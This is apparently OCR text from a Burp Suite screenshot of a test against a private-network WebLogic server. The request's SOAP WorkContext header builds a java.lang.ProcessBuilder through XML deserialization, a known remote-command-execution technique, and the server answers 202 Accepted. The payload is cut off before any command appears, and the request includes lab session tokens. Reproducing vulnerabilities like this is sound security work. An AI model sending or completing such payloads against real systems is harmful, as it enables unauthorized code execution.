 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
1 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 192.168.19.137:52943
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : ADMINCONSOLESESSION =
16l0jHbdLxcWYcV331Cydvb4w5nQJ4hsHcTvn7LQhwSB3TPDHYSN!-111526506 ;
vue_admin_template_token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWl
uIiwiZXhwIjoxNjY1NzQwNzUwLCJlbWFpbCI6IiJ9.-tnrw9lhqKJQUi7d8o6VQfolVc8XVPGh3e
yrKcGThhw
10 content-type : text/xml
11 Connection : close
12 Content-Length : 872
13
14 <soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/ "
xmlns:wsa ="http://www.w3.org/2005/08/addressing "
15 xmlns:asy ="http://www.bea.com/async/AsyncResponseService ">
16 <soapenv:Header >
17 <wsa:Action >
xx
</wsa:Action >
18 <wsa:RelatesTo >
xx
</wsa:RelatesTo >
19 <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/ ">
20 <void class ="java.lang.ProcessBuilder ">
21 <array class="java.lang.String " length="3">
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 202 Accepted
2 Connection : close
3 Date: Thu, 13 Oct 2022 11:58:41 GMT
4 Content-Length : 0
5 X-Powered-By : Servlet/2.5 JSP/2.1
6
7
Search...